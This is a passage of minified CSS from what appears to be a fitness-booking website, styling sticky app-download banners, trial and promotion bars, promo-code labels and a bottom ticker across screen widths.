24px}}@media(min-width:980px){.sticky-download-apps__container{height:72px;border-radius:28px;border:none;background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 23.92%,#a97fed 73.53%)}}.sticky-download-apps__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;position:relative;z-index:2;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps__content,.sticky-download-apps__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:980px){.sticky-download-apps__content.is-mobile{display:none}}.sticky-download-apps__content.is-desktop{display:none}@media(min-width:980px){.sticky-download-apps__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps__logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;width:56px;height:56px;margin-right:8px}@media(min-width:980px){.sticky-download-apps__logo{display:none}}.sticky-download-apps__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain;z-index:1}.sticky-download-apps__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.28;color:#fff;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(min-width:980px){.sticky-download-apps__title{font-size:16px;line-height:1.25;white-space:unset}}.sticky-download-apps__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sticky-download-apps__info{overflow:hidden}.sticky-download-apps__rating img{display:block;max-width:100%;-o-object-fit:contain;object-fit:contain}.sticky-download-apps__btns{-ms-flex-align:center;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps__btn,.sticky-download-apps__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center}.sticky-download-apps__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;border-radius:16px;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fafafa}.sticky-download-apps__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}@media(min-width:980px){.sticky-download-apps__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fff}.sticky-download-apps__btn.is-loading svg path{stroke:#fff}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}}.sticky-download-apps-trial{position:fixed;left:0;bottom:0;width:100%;height:52px;z-index:10;background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%);border-radius:24px 24px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-download-apps-trial{height:72px}}.sticky-download-apps-trial:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-mobile.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}@media(min-width:980px){.sticky-download-apps-trial:before{background-image:url(/img/promotion/fitmost-design.jpg)}}.sticky-download-apps-trial.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-download-apps-trial.is-visible+.footer{padding-bottom:52px}@media(min-width:980px){.sticky-download-apps-trial.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps-trial{z-index:8}.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px;margin:0;width:100%;position:relative;z-index:2}@media(min-width:980px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-download-apps-trial__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-download-apps-trial__container{max-width:1920px;margin:0 auto}}.sticky-download-apps-trial__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps-trial__content,.sticky-download-apps-trial__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.sticky-download-apps-trial__content.is-mobile{display:none}}.sticky-download-apps-trial__content.is-desktop{display:none}@media(min-width:768px){.sticky-download-apps-trial__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps-trial__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;line-height:1.25;color:#fff;margin:0}@media(min-width:980px){.sticky-download-apps-trial__title{font-size:20px;line-height:1.2}}.sticky-download-apps-trial__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps-trial__title-app{display:inline-block}@media(min-width:568px){.sticky-download-apps-trial__title-app{display:none}}.sticky-download-apps-trial__title br{display:block}@media(min-width:568px){.sticky-download-apps-trial__title br{display:none}}@media(min-width:980px){.sticky-download-apps-trial__title br{display:block}}@media(min-width:1024px){.sticky-download-apps-trial__title br{display:none}}.sticky-download-apps-trial__btns{-ms-flex-align:center;-ms-flex:none;flex:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-flex:0}.sticky-download-apps-trial__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-ms-flex:none;flex:none;margin-left:8px;border-radius:16px;color:#7f4cf7;font-size:14px}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fafafa}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}@media(min-width:768px){.sticky-download-apps-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fff}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fff}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}}.sticky-block{position:fixed;top:48px;width:100%;height:52px;left:0;z-index:9;background:#7f4cf7;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}@media(min-width:980px){.sticky-block{top:auto;bottom:0;height:72px}}.sticky-block.is-visible{display:block}.sticky-block.is-visible+.footer{padding-bottom:0;background:#303030}@media(min-width:980px){.sticky-block.is-visible+.footer{padding-bottom:72px}}.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}@media(min-width:980px){.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}}.modal-view .sticky-block{z-index:8}.new-main-page .sticky-block{top:64px}@media(min-width:980px){.new-main-page .sticky-block{top:auto}}.corporate-page .sticky-block,.landing-page .sticky-block,.trial-subscription-page .sticky-block{display:none}.sticky-block.promotion{background:#7f4cf7;overflow:hidden;height:auto}.sticky-block.promotion .sticky-block__img{display:none;background:#7f4cf7}@media(min-width:768px){.sticky-block.promotion .sticky-block__img{display:block}}@media(min-width:1280px){.sticky-block.promotion .sticky-block__img{padding:0}}.sticky-block.promotion .sticky-block__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.sticky-block.challenges{background:#7f4cf7 left 0 bottom no-repeat url(/img/challenges/cities-mobile.png)}@media(min-width:980px){.sticky-block.challenges{background:left 0 bottom no-repeat url(/img/challenges/bike.png),right 44px bottom no-repeat url(/img/challenges/cities.png),#7f4cf7;height:72px}}.challenge-page .sticky-block.challenges{display:none}.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}@media(min-width:980px){.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}}.sticky-block *{-webkit-box-sizing:border-box;box-sizing:border-box}.sticky-block__container{padding-left:12px;padding-right:12px;height:100%}@media(min-width:980px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-block__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-block__container{max-width:1920px;margin:0 auto}}.sticky-block__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0;font-family:RF Tone Semi Bold,sans-serif;color:#fff;height:100%}@media(min-width:980px){.sticky-block__content{min-height:72px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sticky-block__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.sticky-block__text{margin-right:32px}}@media(min-width:1280px){.sticky-block__text{margin-right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-flex:0;-ms-flex:none;flex:none}}.sticky-block__subtitle{display:none}@media(min-width:1280px){.sticky-block__subtitle{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;white-space:nowrap}}.sticky-block__subtitle span{display:none}@media(min-width:1280px){.sticky-block__subtitle span{display:inline-block;font-size:1.875vw;margin:0 5px}}.sticky-block__date{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:10px;margin-top:3px;line-height:1}@media(min-width:980px){.sticky-block__date{font-size:16px}}@media(min-width:1280px){.sticky-block__date{font-size:18px;margin-top:0}}.sticky-block__date.-mobile{display:block}@media(min-width:1280px){.sticky-block__date.-mobile{display:none}}.sticky-block__discount{display:none}.sticky-block__discount-mobile{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:6px;line-height:1;width:52px;height:52px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='54' height='53' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.93.91c2.483 13.106 13.636 22.797 26.96 23.424l1.168.055-1.42.317c-12.91 2.875-22.21 14.162-22.563 27.383A29.562 29.562 0 001.923 28.67l-.976-.06.676-.144C14.756 25.65 24.334 14.327 24.93.909z' fill='%23fff'/%3E%3C/svg%3E");-webkit-transform:rotate(-4.63deg);transform:rotate(-4.63deg);margin-left:0}@media(min-width:980px){.sticky-block__discount-mobile{width:70px;height:70px;font-size:10px;margin:0 5%}}@media(min-width:1280px){.sticky-block__discount-mobile{display:none}}.sticky-block__discount-mobile span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:12px;line-height:1;margin-bottom:-2px}@media(min-width:980px){.sticky-block__discount-mobile span{font-size:18px;margin-bottom:-5px}}.sticky-block__promocode{font-family:RF Tone Semi Bold,sans-serif}@media(min-width:1280px){.sticky-block__promocode{margin:0 5%}}.sticky-block__promocode-label{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#fff;font-size:10px;font-family:RF Tone Bold,sans-serif;padding:0 14px;height:18px}@media(min-width:1560px){.sticky-block__promocode-label{height:44px;font-size:18px}}.sticky-block__promocode-label:hover{text-decoration:none}.sticky-block__promocode-label[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-block__promocode-label.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-block__promocode-label.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-block__promocode-label:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-block__promocode-label,.sticky-block__promocode-label:visited{color:#303030}.sticky-block__promocode-label:visited svg path,.sticky-block__promocode-label svg path{stroke:#303030}.sticky-block__promocode-label:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-block__promocode-label:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-block__promocode-label:disabled,.sticky-block__promocode-label:disabled:visited{color:#fff}.sticky-block__promocode-label:disabled:visited svg path,.sticky-block__promocode-label:disabled svg path{stroke:#fff}.sticky-block__promocode-label:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.sticky-block__promocode-label:hover{opacity:.9}@media(min-width:980px){.sticky-block__promocode-label{font-size:16px;height:24px}}@media(min-width:1280px){.sticky-block__promocode-label{font-size:18px;padding:0 48px;height:40px}}.sticky-block__promocode span{display:block;text-align:center;font-size:10px;margin-bottom:3px;font-family:RF Tone Semi Bold,sans-serif}@media(min-width:980px){.sticky-block__promocode span{font-size:16px}}@media(min-width:1280px){.sticky-block__promocode span{display:none}}.sticky-block__desc{display:none}@media(min-width:1280px){.sticky-block__desc{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;max-width:45%}}.sticky-promotion{position:fixed;left:0;bottom:0;width:100%;height:46px;z-index:9;background:linear-gradient(89deg,#7f4cf7 22.92%,#ef6565 44.48%,#ef8b36 69.81%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-promotion{height:80px;background:linear-gradient(85deg,#7f4cf7 19.72%,#ef6565 46.31%,#ef8b36 80.28%)}}.sticky-promotion.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion.is-visible+.footer{padding-bottom:46px}@media(min-width:980px){.sticky-promotion.is-visible+.footer{padding-bottom:80px}}.modal-view .sticky-promotion{z-index:8}.sticky-promotion__container{padding:0 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media(min-width:980px){.sticky-promotion__container{padding:0 24px}}.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}@media(min-width:980px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.is-authorized .sticky-promotion__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.is-authorized .sticky-promotion__container{max-width:1920px;margin:0 auto}}.sticky-promotion__content{-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sticky-promotion__logo{display:none}@media(min-width:980px){.sticky-promotion__logo{display:block;width:48px;height:48px;margin-right:8px}.sticky-promotion__logo img{width:100%;-o-object-fit:contain;object-fit:contain}}@media(min-width:1280px){.sticky-promotion__logo{margin-right:24px}}.sticky-promotion__discount{font-family:RF Tone Semi Bold,sans-serif;font-size:14px;color:#fff;margin-right:auto;white-space:nowrap;text-decoration:none}@media(min-width:980px){.sticky-promotion__discount{font-size:30px}}.sticky-promotion__discount:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;height:30px;color:#7f4cf7;text-decoration:none;font-size:14px;white-space:nowrap}@media(min-width:980px){.sticky-promotion__date{height:48px;font-size:30px;margin-right:8px}}@media(min-width:1280px){.sticky-promotion__date{height:32px;font-size:20px}}@media(min-width:1560px){.sticky-promotion__date{height:48px;font-size:30px}}.sticky-promotion__icon{display:none}@media(min-width:980px){.sticky-promotion__icon{display:block;background:50%/26px auto no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='28' height='32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M25.59 11.68l-6.017-2.558a2.403 2.403 0 01-1.407-1.7l-1.022-4.708C16.71.72 14.14.142 12.896 1.761L1.446 16.648a2.399 2.399 0 00.962 3.672l6.018 2.558a2.403 2.403 0 011.407 1.7l1.022 4.708c.433 1.995 3.003 2.572 4.248.953l11.45-14.887a2.398 2.398 0 00-.962-3.671z' fill='%239368FC'/%3E%3C/svg%3E") #fff;border-radius:50%;width:48px;height:48px;-webkit-transform:rotate(-6.669deg);transform:rotate(-6.669deg)}}.sticky-promotion__promocode{display:none}@media(min-width:1280px){.sticky-promotion__promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7;text-decoration:none;height:32px;margin-right:8px;margin-left:auto}}@media(min-width:1560px){.sticky-promotion__promocode{height:48px;font-size:30px}}.sticky-promotion-ticker{position:fixed;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:8px;width:calc(100% - 16px);height:40px;z-index:9;border-radius:8px;background:-webkit-gradient(linear,left top,right top,color-stop(34.69%,#30009c),color-stop(100.34%,#160042));background:linear-gradient(90deg,#30009c 34.69%,#160042 100.34%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;overflow:hidden}@media(min-width:980px){.sticky-promotion-ticker{height:49px;bottom:10px;width:calc(100% - 20px)}}.sticky-promotion-ticker.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px;background:#303030}@media(min-width:980px){.sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px}@media(min-width:980px){.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.modal-view .sticky-promotion-ticker{z-index:8}.sticky-promotion-ticker__link:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion-ticker__link.is-mobile{display:block}@media(min-width:980px){.sticky-promotion-ticker__link.is-mobile{display:none}}.sticky-promotion-ticker__link.is-desktop{display:none}@media(min-width:980px){.sticky-promotion-ticker__link.is-desktop{display:block}}.sticky-promotion-ticker__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;margin:0;width:100%}@media(min-width:980px){.sticky-promotion-ticker__container{padding:0 